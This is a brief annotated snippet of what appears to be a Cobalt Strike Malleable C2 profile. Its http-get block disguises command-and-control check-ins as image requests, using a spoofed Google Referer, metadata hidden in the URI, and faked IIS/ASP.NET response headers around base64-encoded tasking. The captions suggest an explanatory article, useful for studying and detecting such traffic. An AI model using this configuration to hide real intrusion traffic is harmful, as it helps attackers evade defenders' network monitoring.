 http-get {
HTTP Request URI
set uri "/image/";
client {
HTTP Request Header
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
header "Referer" "http://www.google.com";
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
Metadata Encoding Algorithm
metadata {
netbios;
append "-.jpg";
Metadata Attached In URI
uri-append;
}
}
HTTP Response Header
server {
header "Content-Type" "img/jpg";
header "Server" "Microsoft-IIS/6.0";
header "X-Powered-By" "ASP.NET";
output {
Task Data Encrypted and Encoded as Response Body
base64;
print;
}
}
}